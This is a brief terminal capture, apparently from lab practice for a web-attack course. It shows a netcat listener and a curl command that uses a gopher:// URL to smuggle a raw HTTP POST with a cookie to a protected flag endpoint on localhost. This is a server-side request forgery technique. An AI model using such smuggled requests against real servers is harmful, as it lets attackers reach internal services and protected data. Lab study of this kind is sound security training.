 (root💀gobots)-[09Jan2025 03:12:51]-[/home/kali/SUT/OSWA/SSRF]
# nc -lvnp 80
listening on [any] 80 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 55626
POST /protectedflag HTTP/1.1
Cookie:test
(root💀gobots)-[09Jan2025 03:12:53]-[/home/kali]
# curl gopher://127.0.0.1:80/_POST%20/protectedflag%20HTTP/1.1%0ACookie:test